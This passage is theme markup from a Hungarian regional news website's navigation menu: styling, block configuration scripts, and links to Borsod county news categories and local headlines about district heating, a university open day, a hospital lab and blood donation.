.td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1520";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 